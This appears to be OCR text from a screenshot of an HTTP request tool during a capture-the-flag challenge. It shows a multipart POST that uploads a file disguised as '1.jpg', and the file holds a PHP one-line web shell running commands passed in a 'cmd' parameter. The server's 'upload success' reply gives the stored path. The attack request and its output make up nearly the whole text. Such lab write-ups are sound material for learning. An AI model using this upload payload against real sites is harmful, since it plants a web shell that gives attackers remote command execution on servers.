 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node9.anna.nssctf.cn:22047
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxq1JuQjQcuyhs4Bf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
5 Cookie: PHPSESSID=400e94179428f265318f106057810d56
6 Content-Length auto : 141
7
8 ------WebKitFormBoundaryxq1JuQjQcuyhs4Bf
9 Content-Disposition: form-data; name="file";filename="1.jpg"
10
11 <?php system($_REQUEST['cmd']);?>
12 ------WebKitFormBoundaryxq1JuQjQcuyhs4Bf--
13
Responses 653bytes / 25ms 美化 渲染 编码 请输入定位响应 详
Image Store
选择文件 未选择任何文件 Upload
upload success
upload to ./uploads/f3ccdd27d2000e3f9255a7e3e2c48800.jpg
f3ccdd27d2000e3f9255a7e3e2c48800.jpg